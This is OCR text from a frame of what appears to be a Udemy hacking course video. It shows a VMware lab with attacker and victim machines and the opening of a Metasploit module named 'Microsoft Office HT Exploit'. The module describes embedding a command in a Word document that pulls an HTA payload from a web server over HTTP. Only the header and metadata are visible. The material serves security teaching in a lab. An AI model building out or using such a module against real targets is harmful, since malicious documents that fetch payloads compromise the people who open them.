 Kali Linux 2018 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Victim
Windows Attacker
Kali Linux 2018
Metasploitable2-Linux
Windows XP
Kali Linux 2
Shared VMs
Home
Windows Attacker
Kali Linux 2018
Applications Places Text Editor Sat 12:18 1
Open HT-Doc.rb Save
~/Desktop
##
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Powershell
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft Office HT Exploit',
'Description' => %q{
This module generates an DOC command to place within
a word document, that when executed, will retrieve a HTA payload
via HTTP from an web server.
},
'Author' => 'HT',
'License' => MSF_LICENSE,
'DisclosureDate' => 'Oct 9 2017',
'References' => [
['URL', 'https://HT.com'],
['URL', 'https://HT.com/']
],
'Arch' => [ARCH_X86, ARCH_X64],
'Platform' => 'win',
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' =>
[
['Microsoft Office', {} ],
],
'DefaultTarget' => 0,
'Payload' => {
'DisableNops' => true
SUBSCRIBE
ûdemy